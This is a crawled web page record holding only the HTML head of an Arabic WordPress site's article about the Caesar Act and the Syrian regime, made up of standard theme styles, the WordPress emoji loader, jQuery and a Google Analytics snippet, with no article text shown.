

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/5237
body_size: 35272
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>سيف قانون قيصر على عنق النظام السوري &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"d8123e1b79"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
